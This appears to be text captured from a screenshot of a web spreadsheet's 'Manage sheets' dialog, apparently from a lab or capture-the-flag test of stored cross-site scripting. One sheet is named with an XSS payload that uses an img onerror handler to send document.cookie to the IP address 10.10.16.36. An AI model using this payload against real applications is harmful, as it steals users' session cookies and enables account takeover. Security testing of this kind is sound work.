 B I U S default 11 A A A general C C ABC A A A ABC
A1
A B C D E F G H I J K L M N O P Q R S T
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Manage sheets
Index Sheet name Visible
1 Audit Summary
2 '"><img src=x onerror=fetch("http://10.10.16.36/?c="+document.cookie)>'
3 Audit Data
4 Audit Instructions
5 Sample
6 Formats
7 Select
8 Tree
9 Html+Images
OK Cancel
Audit Summary '"><img src=x onerror Audit Data Audit Instructions Sample Formats Select Tree Html+Images